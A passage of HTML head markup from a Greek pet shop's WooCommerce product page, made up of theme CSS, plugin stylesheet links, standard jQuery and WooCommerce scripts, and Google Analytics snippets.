!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009408380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009408380' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ftsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ftsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

